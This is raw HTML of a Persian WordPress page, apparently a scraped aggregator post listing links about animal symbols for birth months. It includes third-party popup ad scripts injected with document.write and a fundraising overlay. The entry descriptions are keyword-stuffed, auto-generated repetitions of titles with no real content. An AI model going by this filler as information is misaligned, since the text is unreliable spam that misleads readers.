{"sampling_active":0,"sampling_rate":100,"ajax_url":"http:\/\/football-bartar.ir\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","ID":37585,"token":"7e45fb35f3","lang":0,"debug":0}
//# sourceURL=wpp-json
</script>
<script src="http://football-bartar.ir/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.2.4" id="wpp-js-js"></script>
<script src="http://football-bartar.ir/wp-content/themes/twentytwenty/assets/js/index.js?ver=2.2" id="twentytwenty-js-js" async></script>
<link rel="https://api.w.org/" href="http://football-bartar.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://football-bartar.ir/wp-json/wp/v2/posts/37585" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://football-bartar.ir/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='http://football-bartar.ir/?p=37585' />
<!-- Analytics by WP-Statistics v13.0.5 - http://wp-statistics.com/ -->
<script>var WP_Statistics_http = new XMLHttpRequest();WP_Statistics_http.open('GET', 'http://football-bartar.ir/wp-json/wp-statistics/v2/hit?_=1769807263&_wpnonce=7e45fb35f3&wp_statistics_hit_rest=yes&browser=نا معلوم&platform=نا معلوم&version=نا معلوم&referred=http://football-bartar.ir&ip=3.138.194.232&exclusion_match=yes&exclusion_reason=CrawlerDetect&ua=Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)&track_all=1&timestamp=1769819863&current_page_type=post&current_page_id=37585&search_query&page_uri=/37585/%D8%AD%DB%8C%D9%88%D8%A7%D9%86-%D8%AF%D8%B1%D9%88%D9%86-%D9%85%D8%A7%D9%87-%D9%87%D8%A7/&user_id=0', true);WP_Statistics_http.setRequestHeader("Content-Type", "application/json;charset=UTF-8");WP_Statistics_http.send(null);</script>
	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script>
(function(zp){var id=Math.floor(1e7*Math.random()+1),url=location.protocol+'//www.zarpop.ir/website/pp/null/4676/'+window.location.hostname+'/?'+id;zp.write('<div id="'+id+'"></div>');zp.write('<script type="text/javascript" src="'+url+'" async></scri'+'pt>')})(document);
</script>
		
		 <script type="text/javascript">var popupmeid=5977;</script>
<script src="https://popland.info/Scripts/popupme-iframe.js"></script> 

	<link rel='stylesheet' id='yarppRelatedCss-css' href='http://football-bartar.ir/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=6.9' media='all' />
</head>

	<body class="rtl wp-singular post-template-default single single-post postid-37585 single-format-standard wp-embed-responsive wp-theme-twentytwenty singular enable-search-modal missing-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-visible">
<script type="text/javascript">
function closebox(){ document.getElementById('SenBackLoginBox').style.display='none'; } 
</script>

<div id="SenBackLoginBox" style="background: none repeat scroll 0% 0% rgba(0, 0, 0, 0.5); width: 100%; height: 100%; position: fixed; top: 0px; left: 0px; z-index: 1000; font: 11px tahoma;" >
<div class="popbox_sg" style="position: fixed"><div class="popbox_sg_title"><div id="closesibgraph" title="&#1576;&#1587;&#1578;&#1606; &#1662;&#1606;&#1580;&#1585;&#1607;" onclick="closebox()"></div><div class="popbox_sg_link">
football-bartar.ir
</div><div class="clear_box"></div></div><div class="popbox_sg_con">
<p style="text-align: center;">&#1575;&#1610;&#1606; &#1662;&#1606;&#1580;&#1585;&#1607; &#1589;&#1585;&#1601;&#1575; &#1576;&#1585;&#1575;&#1610; &#1578;&#1575;&#1605;&#1610;&#1606; &#1605;&#1606;&#1575;&#1576;&#1593; &#1605;&#1575;&#1604;&#1610; &#1608;&#1576;&#1604;&#1575;&#1711; &#1575;&#1610;&#1580;&#1575;&#1583; &#1588;&#1583;&#1607; &#1575;&#1587;&#1578; !</p>
<p style="text-align: center;">&#1576;&#1575; &#1705;&#1604;&#1610;&#1705; &#1585;&#1608;&#1610; &#1583;&#1705;&#1605;&#1607; &#1576;&#1587;&#1578;&#1606; &#1570;&#1606;&#1585;&#1575; &#1576;&#1576;&#1606;&#1583;&#1610;&#1583;</p>

<p style="text-align: center;"><input type="submit" id="close1" name="close1" onclick="closebox()" value="&#1576;&#1587;&#1578;&#1606;"></p>
</div></div></div>
		
		
		<a class="skip-link screen-reader-text" href="#site-content">جهش به محتوا</a>
		<header id="site-header" class="header-footer-group">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">جستجو</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">

						<div class="site-title faux-heading"><a href="http://football-bartar.ir/">سایت فوتبال برتر</a></div><div class="site-description">سایت فوتبال برتر</div><!-- .site-description -->
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
							<span class="toggle-text">فهرست</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="افقی">

								<ul class="primary-menu reset-list-style">

								<li class="page_item page-item-8"><a href="http://football-bartar.ir/new-post/">ارسال پست</a></li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">جستجو</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="جستجو">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search" aria-label="جستجوی" method="get" class="search-form" action="http://football-bartar.ir/">
	<label for="search-form-1">
		<span class="screen-reader-text">
			جستجوی		</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="جستجو &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="جستجو" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field">
				<span class="screen-reader-text">
					بستن جستجو				</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" data-set-focus=".menu-modal">
					<span class="toggle-text">بستن فهرست</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="mobile-menu" aria-label="موبایل">

						<ul class="modal-menu reset-list-style">

						<li class="page_item page-item-8"><div class="ancestor-wrapper"><a href="http://football-bartar.ir/new-post/">ارسال پست</a></div><!-- .ancestor-wrapper --></li>

						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content">

	
<article class="post-37585 post type-post status-publish format-standard hentry category-20 tag-19167 tag-19168 tag-19235 tag-19164 tag-19166 tag-19163 tag-19171 tag-19165 tag-19172 tag-19169 tag-19170 tag-19173" id="post-37585">

	
<header class="entry-header has-text-align-center header-footer-group">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					دسته‌ها				</span>
				<div class="entry-categories-inner">
					<a href="http://football-bartar.ir/cat/%d9%85%d8%a7%d9%87-%d8%aa%d9%88%d9%84%d8%af/" rel="category tag">ماه تولد</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h1 class="entry-title">حیوان درون ماه ها</h1>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								نویسنده نوشته							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							از <a href="http://football-bartar.ir/author/admin/">admin</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								تاریخ نوشته							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="http://football-bartar.ir/37585/%d8%ad%db%8c%d9%88%d8%a7%d9%86-%d8%af%d8%b1%d9%88%d9%86-%d9%85%d8%a7%d9%87-%d9%87%d8%a7/">1400-05-25</a>
						</span>
					</li>
										<li class="post-comment-link meta-wrapper">
						<span class="meta-icon">
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19"><path d="M9.43016863,13.2235931 C9.58624731,13.094699 9.7823475,13.0241935 9.98476849,13.0241935 L15.0564516,13.0241935 C15.8581553,13.0241935 16.5080645,12.3742843 16.5080645,11.5725806 L16.5080645,3.44354839 C16.5080645,2.64184472 15.8581553,1.99193548 15.0564516,1.99193548 L3.44354839,1.99193548 C2.64184472,1.99193548 1.99193548,2.64184472 1.99193548,3.44354839 L1.99193548,11.5725806 C1.99193548,12.3742843 2.64184472,13.0241935 3.44354839,13.0241935 L5.76612903,13.0241935 C6.24715123,13.0241935 6.63709677,13.4141391 6.63709677,13.8951613 L6.63709677,15.5301903 L9.43016863,13.2235931 Z M3.44354839,14.766129 C1.67980032,14.766129 0.25,13.3363287 0.25,11.5725806 L0.25,3.44354839 C0.25,1.67980032 1.67980032,0.25 3.44354839,0.25 L15.0564516,0.25 C16.8201997,0.25 18.25,1.67980032 18.25,3.44354839 L18.25,11.5725806 C18.25,13.3363287 16.8201997,14.766129 15.0564516,14.766129 L10.2979143,14.766129 L6.32072889,18.0506004 C5.75274472,18.5196577 4.89516129,18.1156602 4.89516129,17.3790323 L4.89516129,14.766129 L3.44354839,14.766129 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="http://football-bartar.ir/37585/%d8%ad%db%8c%d9%88%d8%a7%d9%86-%d8%af%d8%b1%d9%88%d9%86-%d9%85%d8%a7%d9%87-%d9%87%d8%a7/#respond">هیچ دیدگاهی <span class="screen-reader-text"> برای حیوان درون ماه ها</span> ثبت نشده</a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<p>حیوان_درون_ماه_ها</p>
<div id="img">
<p>
مطلب شماره 1 از سایت wisgoon.com :
</p>
<p><a title="حیوان درون ماه ها" href="iKjWAf href"><img decoding="async" src="https://cdn-tehran.wisgoon.com/dlir-s3/500x500_1608439106561760203.jpg" title="حیوان درون ماه ها" alt="حیوان درون ماه ها"></a></p>
<p>متن و تصاویر بیشتر : </p>
<p><b><a title="حیوان درون ماه ها" href="iKjWAf href">حیوان درون متولد هر ماه &#8211; ویسگون &#8211; حیوان درون ماه ها</a></b></p>
<p id="des">حیوان درون متولد هر ماه &#8211; ویسگون &#8211; حیوان درون ماه ها حیوان درون ماه ها حیوان درون متولد هر ماه &#8211; ویسگون &#8211; حیوان درون ماه ها حیوان درون متولد هر ماه &#8211; ویسگون &#8211; حیوان درون ماه ها. حیوان درون ماه ها حیوان درون متولد هر ماه &#8211; ویسگون &#8211; حیوان درون ماه ها حیوان درون ماه ها حیوان درون ماه ها حیوان درون متولد هر ماه &#8211; ویسگون &#8211; حیوان درون ماه ها</p>
</div>
<div id="img">
<p>
مطلب شماره 2 از سایت www.talab.org :
</p>
<p><a title="حیوان درون ماه ها" href="http://go.football-bartar.ir/?url=https://www.talab.org/fun/astrology/%D9%86%D9%85%D8%A7%D8%AF-%D9%85%D8%A7%D9%87-%D8%AA%D9%88%D9%84%D8%AF.html"><img decoding="async" src="https://www.talab.org/wp-content/uploads/2019/02/753494999-talab-org.jpg" title="حیوان درون ماه ها" alt="حیوان درون ماه ها"></a></p>
<p>متن و تصاویر بیشتر : </p>
<p><b><a title="حیوان درون ماه ها" href="http://go.football-bartar.ir/?url=https://www.talab.org/fun/astrology/%D9%86%D9%85%D8%A7%D8%AF-%D9%85%D8%A7%D9%87-%D8%AA%D9%88%D9%84%D8%AF.html">نماد و سمبل 12 ماه سال + نکاتی جالب درباره متولدین هر ماه &#8211; حیوان درون ماه ها</a></b></p>
<p id="des">نماد و سمبل 12 ماه سال + نکاتی جالب درباره متولدین هر ماه &#8211; حیوان درون ماه ها حیوان درون ماه ها نماد و سمبل 12 ماه سال + نکاتی جالب درباره متولدین هر ماه &#8211; حیوان درون ماه ها نماد و سمبل 12 ماه سال + نکاتی جالب درباره متولدین هر ماه &#8211; حیوان درون ماه ها. حیوان درون ماه ها نماد و سمبل 12 ماه سال + نکاتی جالب درباره متولدین هر ماه &#8211; حیوان درون ماه ها حیوان درون ماه ها حیوان درون ماه ها نماد و سمبل 12 ماه سال + نکاتی جالب درباره متولدین هر ماه &#8211; حیوان درون ماه ها</p>
</div>
<div id="img">
<p>
مطلب شماره 3 از سایت football-bartar.ir :
</p>
<p><a title="حیوان درون ماه ها" href="http://go.football-bartar.ir/?url=http://football-bartar.ir/19001/%D8%A7%D8%B3%D9%81%D9%86%D8%AF-%D9%85%D8%A7%D9%87-%DA%A9%D8%AF%D8%A7%D9%85-%D8%AD%DB%8C%D9%88%D8%A7%D9%86-%D8%A7%D8%B3%D8%AA/"><img decoding="async" src="http://rahalogo.ir/wp-content/uploads/2016/09/symbolbirthdayyears.png" title="حیوان درون ماه ها" alt="حیوان درون ماه ها"></a></p>
<p>متن و تصاویر بیشتر : </p>
<p><b><a title="حیوان درون ماه ها" href="http://go.football-bartar.ir/?url=http://football-bartar.ir/19001/%D8%A7%D8%B3%D9%81%D9%86%D8%AF-%D9%85%D8%A7%D9%87-%DA%A9%D8%AF%D8%A7%D9%85-%D8%AD%DB%8C%D9%88%D8%A7%D9%86-%D8%A7%D8%B3%D8%AA/">اسفند ماه کدام حیوان است &#8211; حیوان درون ماه ها</a></b></p>
<p id="des">اسفند ماه کدام حیوان است &#8211; حیوان درون ماه ها حیوان درون ماه ها اسفند ماه کدام حیوان است &#8211; حیوان درون ماه ها اسفند ماه کدام حیوان است &#8211; حیوان درون ماه ها. حیوان درون ماه ها اسفند ماه کدام حیوان است &#8211; حیوان درون ماه ها حیوان درون ماه ها حیوان درون ماه ها اسفند ماه کدام حیوان است &#8211; حیوان درون ماه ها</p>
</div>
<div id="img">
<p>
مطلب شماره 4 از سایت www.iranve.com :
</p>
<p><a title="حیوان درون ماه ها" href="http://go.football-bartar.ir/?url=https://www.iranve.com/%D9%85%DB%8C%D8%AF%D9%88%D9%86%DB%8C-%D9%85%DB%8C%D9%88%D9%87-%D9%85%D8%A7%D9%87-%D8%AA%D9%88%D9%84%D8%AF%D8%AA-%DA%86%DB%8C%D9%87%D8%9F/"><img decoding="async" src="https://www.iranve.com/wp-content/uploads/2017/10/photo_%DB%B2%DB%B0%DB%B1%DB%B7-%DB%B1%DB%B0-%DB%B1%DB%B5_%DB%B1%DB%B5-%DB%B1%DB%B2-%DB%B0%DB%B0.jpg" title="حیوان درون ماه ها" alt="حیوان درون ماه ها"></a></p>
<p>متن و تصاویر بیشتر : </p>
<p><b><a title="حیوان درون ماه ها" href="http://go.football-bartar.ir/?url=https://www.iranve.com/%D9%85%DB%8C%D8%AF%D9%88%D9%86%DB%8C-%D9%85%DB%8C%D9%88%D9%87-%D9%85%D8%A7%D9%87-%D8%AA%D9%88%D9%84%D8%AF%D8%AA-%DA%86%DB%8C%D9%87%D8%9F/">میدونی میوه ماه تولدت چیه؟ &#8211; حیوان درون ماه ها</a></b></p>
<p id="des">میدونی میوه ماه تولدت چیه؟ &#8211; حیوان درون ماه ها حیوان درون ماه ها میدونی میوه ماه تولدت چیه؟ &#8211; حیوان درون ماه ها میدونی میوه ماه تولدت چیه؟ &#8211; حیوان درون ماه ها. حیوان درون ماه ها میدونی میوه ماه تولدت چیه؟ &#8211; حیوان درون ماه ها حیوان درون ماه ها حیوان درون ماه ها میدونی میوه ماه تولدت چیه؟ &#8211; حیوان درون ماه ها</p>
</div>
<div id="img">
<p>
مطلب شماره 5 از سایت wisgoon.com :
</p>
<p><a title="حیوان درون ماه ها" href="http://go.football-bartar.ir/?url=https://wisgoon.com/pin/31341087/%D8%AD%DB%8C%D9%88%D8%A7%D9%86_%D8%AF%D8%B1%D9%88%D9%86_%D9%85%D8%AA%D9%88%D9%84%D8%AF_%D9%87%D8%B1_%D9%85%D8%A7%D9%87/"><img decoding="async" src="https://cdn-tehran.wisgoon.com/dlir-s3/1053236x268_1458313711777608.jpg" title="حیوان درون ماه ها" alt="حیوان درون ماه ها"></a></p>
<p>متن و تصاویر بیشتر : </p>
<p><b><a title="حیوان درون ماه ها" href="http://go.football-bartar.ir/?url=https://wisgoon.com/pin/31341087/%D8%AD%DB%8C%D9%88%D8%A7%D9%86_%D8%AF%D8%B1%D9%88%D9%86_%D9%85%D8%AA%D9%88%D9%84%D8%AF_%D9%87%D8%B1_%D9%85%D8%A7%D9%87/">حیوان درون متولد هر ماه &#8211; ویسگون &#8211; حیوان درون ماه ها</a></b></p>
<p id="des">حیوان درون متولد هر ماه &#8211; ویسگون &#8211; حیوان درون ماه ها حیوان درون ماه ها حیوان درون متولد هر ماه &#8211; ویسگون &#8211; حیوان درون ماه ها حیوان درون متولد هر ماه &#8211; ویسگون &#8211; حیوان درون ماه ها. حیوان درون ماه ها حیوان درون متولد هر ماه &#8211; ویسگون &#8211; حیوان درون ماه ها حیوان درون ماه ها حیوان درون ماه ها حیوان درون متولد هر ماه &#8211; ویسگون &#8211; حیوان درون ماه ها</p>
</div>
<div id="img">
<p>
مطلب شماره 6 از سایت www.beytoote.com :
</p>
<p><a title="حیوان درون ماه ها" href="http://go.football-bartar.ir/?url=https://www.beytoote.com/fun/astronomy/which-animal1-your-birthday.html"><img decoding="async" src="https://www.beytoote.com/images/stories/fun/fu1748.jpg" title="حیوان درون ماه ها" alt="حیوان درون ماه ها"></a></p>
<p>متن و تصاویر بیشتر : </p>
<p><b><a title="حیوان درون ماه ها" href="http://go.football-bartar.ir/?url=https://www.beytoote.com/fun/astronomy/which-animal1-your-birthday.html">حیوان روز تولد شما کدام است؟ &#8211; حیوان درون ماه ها</a></b></p>
<p id="des">حیوان روز تولد شما کدام است؟ &#8211; حیوان درون ماه ها حیوان درون ماه ها حیوان روز تولد شما کدام است؟ &#8211; حیوان درون ماه ها حیوان روز تولد شما کدام است؟ &#8211; حیوان درون ماه ها. حیوان درون ماه ها حیوان روز تولد شما کدام است؟ &#8211; حیوان درون ماه ها حیوان درون ماه ها حیوان درون ماه ها حیوان روز تولد شما کدام است؟ &#8211; حیوان درون ماه ها</p>
</div>
<div id="img">
<p>
مطلب شماره 7 از سایت www.tasvirezendegi.com :
</p>
<p><a title="حیوان درون ماه ها" href="http://go.football-bartar.ir/?url=https://www.tasvirezendegi.com/%D8%B3%D8%AA%D8%A7%D8%B1%D9%87-%D8%B4%D9%86%D8%A7%D8%B3%DB%8C/"><img decoding="async" src="https://www.tasvirezendegi.com/wp-content/uploads/2014/08/fal-pic-1.jpg" title="حیوان درون ماه ها" alt="حیوان درون ماه ها"></a></p>
<p>متن و تصاویر بیشتر : </p>
<p><b><a title="حیوان درون ماه ها" href="http://go.football-bartar.ir/?url=https://www.tasvirezendegi.com/%D8%B3%D8%AA%D8%A7%D8%B1%D9%87-%D8%B4%D9%86%D8%A7%D8%B3%DB%8C/">ستاره شناسی متولدین ماه ها &#8211; مجله تصویر زندگی &#8211; حیوان درون ماه ها</a></b></p>
<p id="des">ستاره شناسی متولدین ماه ها &#8211; مجله تصویر زندگی &#8211; حیوان درون ماه ها حیوان درون ماه ها ستاره شناسی متولدین ماه ها &#8211; مجله تصویر زندگی &#8211; حیوان درون ماه ها ستاره شناسی متولدین ماه ها &#8211; مجله تصویر زندگی &#8211; حیوان درون ماه ها. حیوان درون ماه ها ستاره شناسی متولدین ماه ها &#8211; مجله تصویر زندگی &#8211; حیوان درون ماه ها حیوان درون ماه ها حیوان درون ماه ها ستاره شناسی متولدین ماه ها &#8211; مجله تصویر زندگی &#8211; حیوان درون ماه ها</p>
</div>
<div id="img">
<p>
مطلب شماره 8 از سایت testchi.ir :
</p>
<p><a title="حیوان درون ماه ها" href="http://go.football-bartar.ir/?url=https://testchi.ir/tests/14921/%D8%AD%DB%8C%D9%88%D8%A7%D9%86-%D8%AF%D8%B1%D9%88%D9%86%D8%AA-%DA%86%DB%8C%D9%87%D8%9F%D8%9F"><img decoding="async" src="https://testchi.ir/frontend/images/tests/1599050063.png" title="حیوان درون ماه ها" alt="حیوان درون ماه ها"></a></p>
<p>متن و تصاویر بیشتر : </p>
<p><b><a title="حیوان درون ماه ها" href="http://go.football-bartar.ir/?url=https://testchi.ir/tests/14921/%D8%AD%DB%8C%D9%88%D8%A7%D9%86-%D8%AF%D8%B1%D9%88%D9%86%D8%AA-%DA%86%DB%8C%D9%87%D8%9F%D8%9F">حیوان درونت چیه؟؟ &#8211; تستچی &#8211; حیوان درون ماه ها</a></b></p>
<p id="des">حیوان درونت چیه؟؟ &#8211; تستچی &#8211; حیوان درون ماه ها حیوان درون ماه ها حیوان درونت چیه؟؟ &#8211; تستچی &#8211; حیوان درون ماه ها حیوان درونت چیه؟؟ &#8211; تستچی &#8211; حیوان درون ماه ها. حیوان درون ماه ها حیوان درونت چیه؟؟ &#8211; تستچی &#8211; حیوان درون ماه ها حیوان درون ماه ها حیوان درون ماه ها حیوان درونت چیه؟؟ &#8211; تستچی &#8211; حیوان درون ماه ها</p>
</div>
<div id="img">
<p>
مطلب شماره 9 از سایت www.parsnaz.com :
</p>
<p><a title="حیوان درون ماه ها" href="http://go.football-bartar.ir/?url=https://www.parsnaz.com/%D8%B3%D9%86%DA%AF-%D9%85%D8%AA%D9%88%D9%84%D8%AF-%D9%87%D8%B1-%D9%85%D8%A7%D9%87-%DA%86%DB%8C%D8%B3%D8%AA.html"><img decoding="async" src="https://www.parsnaz.com/images/2019/03/816006059.jpg" title="حیوان درون ماه ها" alt="حیوان درون ماه ها"></a></p>
<p>متن و تصاویر بیشتر : </p>
